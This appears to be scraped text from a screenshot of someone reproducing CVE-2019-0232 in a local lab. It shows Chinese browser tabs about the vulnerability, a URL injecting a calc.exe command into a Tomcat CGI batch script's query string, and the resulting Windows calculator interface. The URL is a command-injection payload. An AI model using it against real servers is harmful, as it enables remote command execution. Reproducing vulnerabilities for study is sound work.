 127.0.0.1:8080/cgi-bin/he
在线URL编码解码工具-UrlE
cve-2019-0232漏洞复现-
(28条消息) CVE-2019-023
(28条消息) 第一次复现漏洞
(28条消息) CVE-2019-023
127.0.0.1:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Ccalc.exe
阿里巴巴
U+新工科智慧云
百度图片-发现
计算器
程序员
记忆
存储器中未保存数据
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +